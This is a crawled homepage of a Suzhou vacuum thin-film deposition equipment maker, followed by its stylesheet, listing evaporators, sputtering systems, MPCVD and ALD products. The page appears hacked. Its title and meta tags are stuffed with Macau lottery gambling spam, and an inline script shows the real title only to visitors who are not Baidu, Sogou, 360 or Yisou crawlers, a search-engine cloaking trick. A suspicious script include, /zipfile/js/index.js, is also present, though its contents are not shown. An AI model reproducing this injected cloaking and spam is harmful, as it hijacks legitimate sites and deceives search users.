

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://poration-vac-tech.com/?products_6/
body_size: 5140
content:
<!doctype html>
<html lang="zh">
<head>
    <title>普诺逊真空科技(苏州)有限公司</title>
<meta name="keywords" content="普诺逊真空科技(苏州)有限公司">
<meta name="description" content="普诺逊真空科技(苏州)有限公司">

<title>普诺逊真空科技（苏州）有限公司</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta charset="UTF-8">
<title>2025全年免费资料大全，2025澳门今天开什么码头，2025天天正版资料免费下载，2025年天天开彩免费大全，2005年澳门天天开好彩票结果，2025新澳门历史记录查询，新澳天天开奖资料大全600TK，2025年新澳天天免费正版，2025新澳正版免费挂牌，2025天天开彩免费资料，2025年天天彩资料大全最新版，2025全年免费资料大全开奖结果，新澳门2025最新款免费，新奥正版免费料大全，2025新澳门2025免费原料，新澳门期期准免费期期准，2025全年免费资料大全下载，新奥正版免费料大全，2025年天天彩资料大全最新版，2025澳门正版免费全年资料大全旅游团，2025澳门天天开好彩大全开奖记录，2025澳门资料大全免费808，2025年开码结果澳门开奖，新奥天天免费资料单双，澳门精准资料大全免费，2025澳门内部资料，2025年新澳版资料正版图库，新奥门资料大全正版资料2025，新澳门天天彩2025年全年资料
</title>
<meta name="keywords" content="2025全年免费资料大全，2025澳门今天开什么码头，2025天天正版资料免费下载，2025年天天开彩免费大全，2005年澳门天天开好彩票结果，2025新澳门历史记录查询，新澳天天开奖资料大全600TK，2025年新澳天天免费正版，2025新澳正版免费挂牌，2025天天开彩免费资料，2025年天天彩资料大全最新版，2025全年免费资料大全开奖结果，新澳门2025最新款免费，新奥正版免费料大全，2025新澳门2025免费原料，新澳门期期准免费期期准，2025全年免费资料大全下载，新奥正版免费料大全，2025年天天彩资料大全最新版，2025澳门正版免费全年资料大全旅游团，2025澳门天天开好彩大全开奖记录，2025澳门资料大全免费808，2025年开码结果澳门开奖，新奥天天免费资料单双，澳门精准资料大全免费，2025澳门内部资料，2025年新澳版资料正版图库，新奥门资料大全正版资料2025，新澳门天天彩2025年全年资料
"/>
<meta name="description" content="2025全年免费资料大全，2025澳门今天开什么码头，2025天天正版资料免费下载，2025年天天开彩免费大全，2005年澳门天天开好彩票结果，2025新澳门历史记录查询，新澳天天开奖资料大全600TK，2025年新澳天天免费正版，2025新澳正版免费挂牌，2025天天开彩免费资料，2025年天天彩资料大全最新版，2025全年免费资料大全开奖结果，新澳门2025最新款免费，新奥正版免费料大全，2025新澳门2025免费原料，新澳门期期准免费期期准，2025全年免费资料大全下载，新奥正版免费料大全，2025年天天彩资料大全最新版，2025澳门正版免费全年资料大全旅游团，2025澳门天天开好彩大全开奖记录，2025澳门资料大全免费808，2025年开码结果澳门开奖，新奥天天免费资料单双，澳门精准资料大全免费，2025澳门内部资料，2025年新澳版资料正版图库，新奥门资料大全正版资料2025，新澳门天天彩2025年全年资料
"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="普诺逊真空科技（苏州）有限公司"}</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">	
<script type="text/javascript" src="/zipfile/js/index.js"></script>
<script type="text/javascript" src="/template/default/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="/template/default/js/yunu.js"></script>
<link rel="stylesheet" href="/template/default/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/default/css/yunu.css">

</head>

<body>

<div class="header">
      <div class="head_top">
          <div class="center">
              <div class="head_top_content">
                  <div class="fr">
                      <p><img src="/template/default/images/1.jpg"><span class="f14">15002134279</span></p>
                      <p><img src="/template/default/images/2.jpg"><span>liyf@porationzkkj.com、shij@porationzkkj.com</span></p>
                      <p><img src="/template/default/images/3.jpg"><span>苏州市昆山市张浦镇同舟路260号</span></p>
                  </div>
              </div>
          </div>
      </div>
      <div class="header_nav">
          <div class="center">
              <div class="head_logo fl">
                  <a href="/"><img src="/static/upload/image/20220611/1654934200732612.png" alt="普诺逊真空科技（苏州）有限公司"></a>
                  <div class="fl">
                      <h4 style="margin-top:10px;font-size: 29px;">普诺逊真空科技（苏州）有限公司</h4>
                      <h6></h6>
                  </div>
              </div>
              <div class="head_nav fr">
                  <ul>
                 
                      <li class="active"><a href="/" >网站首页</a></li>
                        

                        <li class=" "><a href="/?pages_1/">关于我们</a>
                        <!--  -->
                      </li>
                    

                        <li class="dropdown "><a href="/?news_2/">新闻中心</a>
                        <!-- 
                        <ul class="dropdown-box">
                          
                          <li><a href="/?news_3/">公司动态</a></li>
                          
                          <li><a href="/?news_4/">行业动态</a></li>
                          
                        </ul>
                         -->
                      </li>
                    

                        <li class="dropdown "><a href="/?products_5/">产品中心</a>
                        <!-- 
                        <ul class="dropdown-box">
                          
                          <li><a href="/?products_7/">高端蒸镀机</a></li>
                          
                          <li><a href="/?products_6/">磁控溅射机</a></li>
                          
                          <li><a href="/?products_9/">MPCVD</a></li>
                          
                          <li><a href="/?products_12/">原子层沉积（ALD）</a></li>
                          
                          <li><a href="/?products_13/">非标超高真空系统</a></li>
                          
                        </ul>
                         -->
                      </li>
                    

                        <li class=" "><a href="/?cases_8/">客户案例</a>
                        <!--  -->
                      </li>
                    

                        <li class="dropdown "><a href="/?pages_11/">联系我们</a>
                        <!-- 
                        <ul class="dropdown-box">
                          
                          <li><a href="/?news_14/">招聘信息</a></li>
                          
                        </ul>
                         -->
                      </li>
                     
                  </ul>
              </div>
          </div>
      </div>
  </div>



<div class="banner">
    <div class="banner_img">
        <ul>
            <li>
                <img class="banner" src="/template/default/images/banner.jpg">
                <img class="imgtop" id="imgtop" src="/template/default/images/index.png">
                <p class="pleft" id="pleft">
                    <b>专业的<span>真空薄膜沉积设备</span>制造商</b>
                    <i>开拓       创新        自强        共赢</i>
                </p>
            </li>
            <script type="text/javascript">
                $(document).ready(function(){
                    $('#imgtop').animate({top: "28.6%"},2000);
                    $('#pleft').animate({left: "28.6%"},2000);
                });
            </script>
        </ul>
    </div>
    <!--<div class="banner_text">
        <div class=" center">
            <div class="banner_text_content">
                <ul>
                    <li>
                        <h6>01/ 公司位于江苏省苏州市，目前配备600平米万级洁净装配车间，并汇聚了一批国内一流真空设备设计专家。</h6>
                        <p>
</p>
                    </li>
                    <li class="li2">
                        <h6>02/ 普诺逊真空主要从事半导体、显示器及太阳能电池等领域功能器件类真空薄膜沉积设备的研发&制造。</h6>
                        <p></p>
                    </li>
                    <li>
                        <h6>03/ 公司秉持“开拓、创新、自强、共赢”的创业理念，服务于新兴先进制造产业及广大科研院所，为高端真空装备的国产化做出贡献。</h6>
                        <p></p>
                    </li>
                </ul>
            </div>
        </div>
    </div>-->
</div>

<div class="main">
    <div class="i_box4">
            <div class="i_box_tit">
                <p>关于我们公司</p>
                <h3>ABOUT OUR COMPANY</h3>
            </div>
            <div class="i_box4_content">
		
			
            <div class="center">
			            
				    <div><img src="" style="height:311px;"></div>
                    <div class="i_box4_text">
                        <p>公司位于江苏省苏州市，目前配备600平米万级洁净装配车间，并汇聚了一批国内一流真空设备设计专家，本公司骨干来自国内最早自主突破G1中试AMOLED蒸镀机日韩垄断团队，也是国内首个获得OTFT中试蒸镀机订单的团队。 普诺逊真空主要从事半导体、显示器及太阳能电池等领域功能器件类真空薄膜沉积设备的研发&amp;制造。 公司秉持“开拓、创新、自强、共赢”的创业理念，服务于新兴先进制造产业及广大科研院所。希望通过自身不断努力进取及客户的信赖与支持，为高端真空装备的国产化做出贡献。</p>                            
                         <a href="/?pages_1/">查看更多内容</a>
                    </div>
                </div>
            </div>
        
    </div>

     <div class="i_box1">
            <div class="center">
                <div class="i_box1_content">
                    <div class="i_box_tit">
                        <p>我们的产品展示</p>
                        <h3>OUR <span> PRODUCTS </span> SHOW</h3>
                    </div>
                    <div class="i_box1_menu">
                        <ul>
                           
                             <li> <a href="/?products_7/">高端蒸镀机</a> </li>
                           
                             <li> <a href="/?products_6/">磁控溅射机</a> </li>
                           
                             <li> <a href="/?products_9/">MPCVD</a> </li>
                           
                             <li> <a href="/?products_12/">原子层沉积（ALD）</a> </li>
                           
                             <li> <a href="/?products_13/">非标超高真空系统</a> </li>
                           
                        </ul>
                    </div>
                    <div class="i_box1_list">
                        <ul>
                            
                               <li> 
                                <a href="/?products_7/13.html"><div class="imgauto"><img src="/static/upload/image/20220311/1647013312901186.png" alt="G1 蒸镀机" /></div> </a> 
                                <a href="/?products_7/13.html"><h3>G1 蒸镀机</h3></a>
                                <p> 规格&amp;简介K-200plus&nbsp;G1&nbsp;OLED&nbsp;蒸镀机基板尺寸200x200mm&n</p>
                              </li>
                            
                               <li> 
                                <a href="/?products_7/21.html"><div class="imgauto"><img src="/static/upload/image/20220311/1647013871100822.png" alt="G2 蒸镀机（研发中）" /></div> </a> 
                               <a href="/?products_7/21.html"><h3>G2 蒸镀机（研发中）</h3></a>
                                <p> P-400&nbsp;&nbsp;G2&nbsp;&nbsp;IN-LINE&nbsp;蒸镀机基板尺寸300x400mm</p>
                              </li>
                            
                               <li> 
                                <a href="/?products_6/15.html"><div class="imgauto"><img src="/static/upload/image/20220311/1647013438822330.png" alt="生产型磁控机" /></div> </a> 
                                <a href="/?products_6/15.html"><h3>生产型磁控机</h3></a>
                                <p> 规格&amp;简介&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb</p>
                              </li>
                            
                               <li> 
                                <a href="/?products_9/20.html"><div class="imgauto"><img src="/static/upload/image/20220311/1647013793673974.png" alt="MPCVD系统" /></div> </a> 
                                <a href="/?products_9/20.html"><h3>MPCVD系统</h3></a>
                                <p> 基底尺寸2”or&nbsp;4”wafer应用领域金刚石外延片生长微波源德国进口微波源气体纯度7N生长温度800℃~11</p>
                              </li>
                            
                               <li> 
                                <a href="/?products_12/19.html"><div class="imgauto"><img src="/static/upload/image/20220311/1647013733267706.png" alt="ALD薄膜沉积" /></div> </a> 
                                <a href="/?products_12/19.html"><h3>ALD薄膜沉积</h3></a>
                                <p> 基底尺寸2”、4”、6”wafer应用领域Al2O3，&nbsp;HfO2，&nbsp;ZrO2、&nbsp;MoOx、</p>
                              </li>
                            
                               <li> 
                                <a href="/?products_13/22.html"><div class="imgauto"><img src="/static/upload/image/20220311/1647013918363786.png" alt="超高真空互联" /></div> </a> 
                                <a href="/?products_13/22.html"><h3>超高真空互联</h3></a>
                                <p> Sputter&amp;PLD超高真空互联极限真空度5x10-9torr四支2“圆形靶枪，2“wafer基底准分子激光器</p>
                              </li>
                                  
                        </ul>
                    </div>
                    <div class="i_box1_p">
                        <p>
                            <span></span>
                            <span></span>
                            <span></span>
                        </p>
                    </div>
                    <div class="i_box1_btn">
                         <a href="/?products_5/">查看更多产品>></a>
                        
                    </div>
                </div>
            </div>
        </div>



<div class="i_box2">
    <div class="center">
        <yunu:type typeid='30'>
            <div class="i_box2_content">
                <h3>如果您有什么问题，请拨打咨询电话</h3>
                <h4>- 15002134279 -</h4>
                <div class="contact">
                    <a href="/?pages_11/">
                       <img src="/template/default/images/xuan.jpg">
                       <span>联系</span>
                    </a>
                </div>
            </div>
        
    </yunu:type></div>
</div>
    <!-- <div class="i_box3">
            <div class="center">
                <div class="i_box3_content">
                    <div class="i_box_tit">
                        <p>为什么选择我们</p>
                        <h3>WHY CHOOSE OUR PRODUCTS</h3>
                    </div>
                    <div class="i_box3_list">
                        <ul>
                            <li>
                                <div class="box3_list_img">
                                    <img src="/template/default/images/01.jpg">
                                    <i>01</i>
                                </div>
                                <div class="box3_list_text">
                                    <h3>7X24小时服务</h3>
                                    <p>拥有一支优秀的售后服务团队，确保第一时间解决客户的售后问题，让您无后顾之忧。</p>
                                </div>
                            </li>
                            <li>
                                <div class="box3_list_img">
                                    <img src="/template/default/images/02.jpg">
                                    <i>02</i>
                                </div>
                                <div class="box3_list_text">
                                    <h3>专业的技术团队</h3>
                                    <p>本公司骨干来自国内最早自主突破G1中试AMOLED蒸镀机日韩垄断团队，也是国内获得OTFT中试蒸镀机订单的团队</p>
                                </div>
                            </li>
                            <li>
                                <div class="box3_list_img">
                                    <img src="/template/default/images/03.jpg">
                                    <i>03</i>
                                </div>
                                <div class="box3_list_text">
                                    <h3>客户服务</h3>
                                    <p>完善的的客户服务，满足客户的特有需求，是我们最大的服务目标，与客户不断成长、茁壮是我们的特色</p>
                                </div>
                            </li>
                            <li>
                                <div class="box3_list_img">
                                    <img src="/template/default/images/04.jpg">
                                    <i>04</i>
                                </div>
                                <div class="box3_list_text">
                                    <h3>技术与能力</h3>
                                    <p>设计具竞争力的真空镀膜设备，以成熟的制程技术来走向市场。</p>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>-->
    <div class="i_box5">
      <div class="center">
          <div class="i_box5_content">
              <div class="i_box_tit">
                  <p>最新文章动态</p>
                  <h3>NEWEST ARTICLE</h3>
              </div>
              <div class="i_box5_list">
                  <!--<div class="i_box5_list_left">
                      <a href="javascript:;"><img src="/template/default/images/npro1.jpg"></a>
                  </div>-->
                  <div class="i_box5_list_rig">
                      <ul>
                        
                          <li>
                              <a href="/?news_3/40.html"><h3>普诺逊真空签约中国第一条钙钛矿中式线！</h3></a>
                              <span>02-23</span>
                              <p>普诺逊真空签约仪式暨加入德沪钙钛矿产业研究院首批战略合作伙伴PART ONE项目</p>
                          </li>
                        
                          <li>
                              <a href="/?news_3/41.html"><h3>C60的在钙钛矿中应用</h3></a>
                              <span>02-23</span>
                              <p>C60的在钙钛矿中应用单结和多结电池的性能在很大程度上受到钙钛矿/有机电子传输层</p>
                          </li>
                        
                          <li>
                              <a href="/?news_3/36.html"><h3>热烈庆祝普诺逊真空科技首台OLED真空蒸镀机下线出货中科院长春应化所</h3></a>
                              <span>07-24</span>
                              <p>热烈庆祝普诺逊真空科技首台OLED真空蒸镀机下线出货中科院长春应化所。</p>
                          </li>
                        
                          <li>
                              <a href="/?news_3/35.html"><h3>热烈庆祝：首台钙钛矿太阳能中试机成功出货</h3></a>
                              <span>06-17</span>
                              <p>热烈庆祝：普诺逊真空科技首台钙钛矿太阳能中试蒸镀机下线出货中科院大连化物研究所</p>
                          </li>
                        
                      </ul>
                  </div>
              </div>
              <div class="i_box5_btn">
                    <a href="/?news_2/">查看更多文章>></a>
                  
              </div>
          </div>
      </div>
  </div>



    
 <div class="flink">
    <div class="center">
        <div class="flink_tit">
            <p><span>友情链接：</span></p>
        </div>
        <div class="flink_list">
            <ul>
                
            </ul>
        </div>
       
     
    </div>
</div>
</div>


<div class="footer">
      <div class="foot_top">
          <div class="center">
              <div class="foot_top_contact">
                 <ul>
                      <li>
                          <img src="/template/default/images/11.jpg">
                          <p>15002134279</p>
                      </li>
                      <li>
                          <img src="/template/default/images/22.jpg">
                          <p>liyf@porationzkkj.com、shij@porationzkkj.com</p>
                      </li>
                      <li>
                          <img src="/template/default/images/33.jpg">
                          <p>苏州市昆山市张浦镇同舟路260号</p>
                      </li>
                  </ul>
                  <div class="foot_search">
                      <div class="foot_share">
                          <p>
                              <a href="javascript:;"><i class="fa fa-share-alt-square"></i></a>
                              <a href="javascript:;"><i class="fa fa-qq"></i></a>
                              <a href="javascript:;"><i class="fa fa-weibo"></i></a>
                              <a href="javascript:;"><i class="fa fa-weixin"></i></a>
                          </p>
                      </div>
                      <div class="search_menu">
                          <p>关键词：</p>
                          <a href="/?products_7/">高端蒸镀机</a><a href="/?products_6/">磁控溅射机</a><a href="/?products_9/">MPCVD</a><a href="/?products_12/">原子层沉积（ALD）</a><a href="/?products_13/">非标超高真空系统</a>
                            
                      </div>
                      <div class="foot_btn">
                          <form action="/?search/" method="get">
                              <input class="text" type="text" name="keyword" value="" placeholder="请输入关键字">
                              <input class="btn" type="submit" name="" value="搜索">
                          </form>
                      </div>
                  </div>
              </div>
          </div>
      </div>
      <div class="copyright">
          <div class="center">
              <p>TEL：   MOB:15002134279  EMAIL：liyf@porationzkkj.com、shij@porationzkkj.com</p>
              <p>公司地址：苏州市昆山市张浦镇同舟路260号    版权所有：普诺逊真空科技（苏州）有限公司    <a href="https://beian.miit.gov.cn/">苏ICP备2022009922号-1</a></p>
          </div>
      </div>
  </div>


<script>

    $(function () {
        $('.imgauto img').imgAuto();
    })
   
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://poration-vac-tech.com/template/default/css/yunu.css
body_size: 6685
content:
.fl {float:left}
.fr {float:right}
.clear {clear:both}
.clearfix,.container:after,.row:after,ul {*zoom:1}
.clearfix:after,.container:after,.row:after,ul:after {content:" ";display:block;height:0;clear:both;visibility:hidden}
.ellipsis {text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.container {margin-right:auto;margin-left:auto}
.content img {max-width:100%}
.content_box,.content_box *,.content_box:after,.content_box:before {box-sizing:content-box}
.ml5 {margin-left:5px}
.mt5 {margin-top:5px}
.mr5 {margin-right:5px}
.mb5 {margin-bottom:5px}
.mg5 {margin:5px}
.pl5 {padding-left:5px}
.pt5 {padding-top:5px}
.pr5 {padding-right:5px}
.pb5 {padding-bottom:5px}
.pd5 {padding:5px}
.ml10 {margin-left:10px}
.mt10 {margin-top:10px}
.mr10 {margin-right:10px}
.mb10 {margin-bottom:10px}
.mg10 {margin:10px}
.pl10 {padding-left:10px}
.pt10 {padding-top:10px}
.pr10 {padding-right:10px}
.pb10 {padding-bottom:10px}
.pd10 {padding:10px}
.ml15 {margin-left:15px}
.mt15 {margin-top:15px}
.mr15 {margin-right:15px}
.mb15 {margin-bottom:15px}
.mg15 {margin:15px}
.pl15 {padding-left:15px}
.pt15 {padding-top:15px}
.pr15 {padding-right:15px}
.pb15 {padding-bottom:15px}
.pd15 {padding:15px}
.ml20 {margin-left:20px}
.mt20 {margin-top:20px}
.mr20 {margin-right:20px}
.mb20 {margin-bottom:20px}
.mg20 {margin:20px}
.pl20 {padding-left:20px}
.pt20 {padding-top:20px}
.pr20 {padding-right:20px}
.pb20 {padding-bottom:20px}
.pd20 {padding:20px}
.ml25 {margin-left:25px}
.mt25 {margin-top:25px}
.mr25 {margin-right:25px}
.mb25 {margin-bottom:25px}
.mg25 {margin:25px}
.pl25 {padding-left:25px}
.pt25 {padding-top:25px}
.pr25 {padding-right:25px}
.pb25 {padding-bottom:25px}
.pd25 {padding:25px}
.ml30 {margin-left:30px}
.mt30 {margin-top:30px}
.mr30 {margin-right:30px}
.mb30 {margin-bottom:30px}
.mg30 {margin:30px}
.pl30 {padding-left:30px}
.pt30 {padding-top:30px}
.pr30 {padding-right:30px}
.pb30 {padding-bottom:30px}
.pd30 {padding:30px}
.ml35 {margin-left:35px}
.mt35 {margin-top:35px}
.mr35 {margin-right:35px}
.mb35 {margin-bottom:35px}
.mg35 {margin:35px}
.pl35 {padding-left:35px}
.pt35 {padding-top:35px}
.pr35 {padding-right:35px}
.pb35 {padding-bottom:35px}
.pd35 {padding:35px}
.ml40 {margin-left:40px}
.mt40 {margin-top:40px}
.mr40 {margin-right:40px}
.mb40 {margin-bottom:40px}
.mg40 {margin:40px}
.pl40 {padding-left:40px}
.pt40 {padding-top:40px}
.pr40 {padding-right:40px}
.pb40 {padding-bottom:40px}
.pd40 {padding:40px}
.ml45 {margin-left:45px}
.mt45 {margin-top:45px}
.mr45 {margin-right:45px}
.mb45 {margin-bottom:45px}
.mg45 {margin:45px}
.pl45 {padding-left:45px}
.pt45 {padding-top:45px}
.pr45 {padding-right:45px}
.pb45 {padding-bottom:45px}
.pd45 {padding:45px}
.ml50 {margin-left:50px}
.mt50 {margin-top:50px}
.mr50 {margin-right:50px}
.mb50 {margin-bottom:50px}
.mg50 {margin:50px}
.pl50 {padding-left:50px}
.pt50 {padding-top:50px}
.pr50 {padding-right:50px}
.pb50 {padding-bottom:50px}
.pd50 {padding:50px}
.f12 {font-size:12px}
.f14 {font-size:14px}
.f16 {font-size:16px}
.f18 {font-size:18px}
.f20 {font-size:20px}
.f22 {font-size:22px}
.f24 {font-size:24px}
.f26 {font-size:26px}
.f28 {font-size:28px}
.f30 {font-size:30px}
.f32 {font-size:32px}
.f34 {font-size:34px}
.f36 {font-size:36px}
.i_box1 .i_box1_content .i_box1_list ul li a .imgauto {width:380px;height:190px;overflow:hidden;}
.flink_tit {width:100%;margin-top:30px;border-bottom:1px solid #eee;}
.flink_tit p {display:block;font-size:22px;line-height:30.8px;color:#1abde8;text-align:left;font-weight:bold;padding-bottom:10px;}
.flink_tit p span {padding-bottom:10px;border-bottom:3px solid #eee;}
.flink_list {width:100%;margin-top:10px;}
.flink_list li {float:left;margin-right:28px;}
.flink_list li a {font-size:14px;line-height:28px;color:#5a5a5a;}
.flink_list li a:hover {color:#1abde8;}
.page_banner img {width:1920px;position:relative;left:50%;margin-left:-960px;}
.news_list ul li a .imgauto {width:180px;height:110px;overflow:hidden;float:left;margin-right:20px;}
.main_r .pro_list ul li .imgauto {width:270px;height:145px;overflow:hidden;}
.tag {border-top:1px dashed #999;border-bottom:1px dashed #999;line-height:40px;float:left;width:100%;}
.flink {width:100%;float:left;}
.flink .news_list {margin-top:15px;}
.flink .news_list li {padding-bottom:7px;margin-bottom:10px;padding-left:10px;}
.flink .news_list li a {float:left;width:80%;line-height:24px;}
.flink .news_list li p {float:right;width:20%;}
.list_desc {width:100%;margin-bottom:10px;margin-top:20px;}
.list_desc p {font-size:13px;color:#868686;line-height:24px;padding:5px 15px;border:1px dotted #e5e5e5;}
.li_menu {float:left;width:100%;padding:0 12px;margin-top:5px;}
.li_menu a {text-align:center;line-height:36px;border-bottom:1px dashed #3d3d3d;display:block;color:#666;width:192px;}
.li_menu a:hover {color:#00afdf;border-bottom:1px dashed #00afdf;}
.search_menu {float:left;width:30%;overflow:hidden;}
.search_menu a {font-size:14px;float:left;margin:0 5px;color:#666;line-height:40px;}
.search_menu p {float:left;font-size:14px;color:#666;line-height:40px;}
.search_menu a:hover {color:#1cbde9;}
.show_content .imgauto {height:304px;width:300px;overflow:hidden;border:1px solid #e2e2e2;}
.main_l ul li.active {background:#1abde8;}
.main_l ul li.active a {color:#fff;}
html {line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
article,aside,footer,header,nav,section {display:block}
h1 {font-size:2em;margin:.67em 0}
figcaption,figure,main {display:block}
figure {margin:1em 40px}
hr {box-sizing:content-box;height:0;overflow:visible}
pre {font-family:monospace,monospace;font-size:1em}
a {background-color:transparent;-webkit-text-decoration-skip:objects}
abbr[title] {border-bottom:none;text-decoration:underline;text-decoration:underline dotted}
b,strong {font-weight:inherit;font-weight:bolder}
code,kbd,samp {font-family:monospace,monospace;font-size:1em}
dfn {font-style:italic}
mark {background-color:#ff0;color:#000}
small {font-size:80%}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub {bottom:-.25em}
sup {top:-.5em}
audio,video {display:inline-block}
audio:not([controls]) {display:none;height:0}
img {border-style:none}
svg:not(:root) {overflow:hidden}
button,input,optgroup,select,textarea {margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
[type=reset],[type=submit],button,html [type=button] {-webkit-appearance:button}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {border-style:none;padding:0}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {outline:1px dotted ButtonText}
legend {box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
progress {display:inline-block;vertical-align:baseline}
textarea {overflow:auto}
[type=checkbox],[type=radio] {box-sizing:border-box;padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {height:auto}
[type=search] {-webkit-appearance:textfield;outline-offset:-2px}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button;font:inherit}
details,menu {display:block}
summary {display:list-item}
canvas {display:inline-block}
[hidden],template {display:none}
*,:after,:before {box-sizing:border-box}
blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul {margin:0;padding:0}
address,cite,dfn,em,var {font-style:normal}
sup {vertical-align:text-top}
sub {vertical-align:text-bottom}
legend {color:#000}
fieldset,img {border:0}
body,button,input,select,textarea {font:14px/1.5 \\5FAE\8F6F\96C5\9ED1,arial;color:#333;font-size:14px}
table {border-collapse:collapse;border-spacing:0}
ol,ul {list-style:none}
a,button,input[type=button],input[type=file],input[type=reset],input[type=submit] {cursor:pointer}
a {color:inherit;color:expression(this.parentNode.currentStyle.color);text-decoration:none}
a:focus {outline:thin dotted}
a:active,a:hover {outline:0}
h1 {font-size:36px}
h2 {font-size:32px}
h3 {font-size:28px}
h4 {font-size:24px}
h5 {font-size:20px}
h6 {font-size:16px}
small {font-size:12px}
.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float:left}
.col-xs-12 {width:100%}
.col-xs-11 {width:91.66666667%}
.col-xs-10 {width:83.33333333%}
.col-xs-9 {width:75%}
.col-xs-8 {width:66.66666667%}
.col-xs-7 {width:58.33333333%}
.col-xs-6 {width:50%}
.col-xs-5 {width:41.66666667%}
.col-xs-4 {width:33.33333333%}
.col-xs-3 {width:25%}
.col-xs-2 {width:16.66666667%}
.col-xs-1 {width:8.33333333%}
.col-xs-pull-12 {right:100%}
.col-xs-pull-11 {right:91.66666667%}
.col-xs-pull-10 {right:83.33333333%}
.col-xs-pull-9 {right:75%}
.col-xs-pull-8 {right:66.66666667%}
.col-xs-pull-7 {right:58.33333333%}
.col-xs-pull-6 {right:50%}
.col-xs-pull-5 {right:41.66666667%}
.col-xs-pull-4 {right:33.33333333%}
.col-xs-pull-3 {right:25%}
.col-xs-pull-2 {right:16.66666667%}
.col-xs-pull-1 {right:8.33333333%}
